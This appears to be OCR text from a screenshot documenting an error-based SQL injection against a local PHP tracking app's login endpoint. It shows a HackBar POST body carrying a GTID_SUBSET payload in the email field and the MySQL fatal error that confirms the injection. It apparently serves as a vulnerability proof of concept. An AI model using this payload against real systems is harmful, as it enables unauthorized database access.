 localhost:8889/ajax.php?action=login
2
10
FE
Fatal error: Uncaught mysqli_sql_exception: Malformed GTID set specification 'qppzq1qxkbq'. in /Users/xiahao/Desktop/WWW/aaaaaa/gaatitrack/admin_class.php:20 Stack trace: #0
/Users/xiahao/Desktop/WWW/aaaaaa/gaatitrack/admin_class.php(20): mysqli->query('SELECT *,concat...') #1 /Users/xiahao/Desktop/WWW/aaaaaa/gaatitrack/ajax.php(9): Action->login() #2 {main} thrown in
/Users/xiahao/Desktop/WWW/aaaaaa/gaatitrack/admin_class.php on line 20
DevTools - localhost:8889/ajax.php?action=login
元素 控制台 源代码/来源 网络 内存 应用 Lighthouse 记录器 性能数据分析 性能 HackBar Dev Tools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8889/ajax.php?action=login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
email=admin@qq.com' AND
GTID_SUBSET(CONCAT(0x7170707a71,(SELECT
(ELT(8602=8602,1))),0x71786b6271),8602)--
DXLq&password=123456
Name Value
sec-ch-ua "Not A(Brand";v="99", "
Name Value
sec-ch-ua-mobile ?0
Name Value